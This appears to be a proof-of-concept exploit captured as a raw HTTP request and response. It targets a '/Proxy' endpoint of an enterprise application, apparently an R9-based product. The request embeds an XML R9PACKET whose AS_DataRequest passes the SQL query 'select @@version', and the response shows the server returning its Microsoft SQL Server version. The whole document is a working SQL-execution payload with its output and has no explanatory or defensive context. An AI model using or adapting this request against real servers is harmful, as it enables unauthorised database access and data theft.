 POST /Proxy HTTP/1.1
Host: xxx. xxx. xxx. xxx
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=25EDA97813692F4D1FAFBB74FD7CFFE0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 344

cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET
version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME
><PARAMS><PARAM><NAME>ProviderName</NAME><DATA
format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA
format="text">select @@version</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie:
JSESSIONID=18634A82D3739249A253D421912F8B22;
Path=/; HttpOnly
Content-Type: text/html;charset=GBK
Content-Length: 685
Date: Wed, 09 Jun 2021 15:20:21 GMT
Connection: close

<R9PACKET><SESSIONID>18634A82D3739249A253D421912
F8B22</SESSIONID><R9RESULT><DATA><DATAPACKET
Version="2.0"><METADATA><FIELDS><FIELD
attrname="COLUMN1" fieldtype="string"
WIDTH="193"/></FIELDS><PARAMS LCID="1033"><PARAM
Name="NO_RESET_CALL" Value="TRUE"
Type="boolean"/><PARAM Name="__R9__TableName"
Value="" Roundtrip="True"/><PARAM Name="__R9__PKs"
Value=""
Roundtrip="True"/></PARAMS></METADATA><ROWDATA><ROW
COLUMN1="Microsoft SQL Server 2005 - 9.00.5000.00
(X64) &#10; Dec 10 2010 10:38:40 &#10;
Copyright (c) 1988-2005 Microsoft
Corporation&#10; Developer Edition (64-bit)
on Windows NT 6.1 (Build 7601: Service Pack
1)&#10;"
/></ROWDATA></DATAPACKET></DATA></R9RESULT></R9PACK
ET>